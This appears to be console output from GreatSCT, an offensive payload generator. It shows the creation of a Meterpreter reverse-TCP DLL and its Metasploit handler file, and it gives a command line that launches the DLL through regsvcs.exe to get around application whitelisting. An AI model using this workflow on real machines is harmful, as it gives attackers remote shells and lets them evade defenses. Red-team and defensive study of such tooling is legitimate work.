 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
[*] Language: regsvcs
[*] Payload Module: regsvcs/meterpreter/rev_tcp
[*] DLL written to: /usr/share/greatsct-output/compiled/serv.dll
[*] Source code written to: /usr/share/greatsct-output/source/serv.cs
[*] Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe serv.dll
[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/serv.rc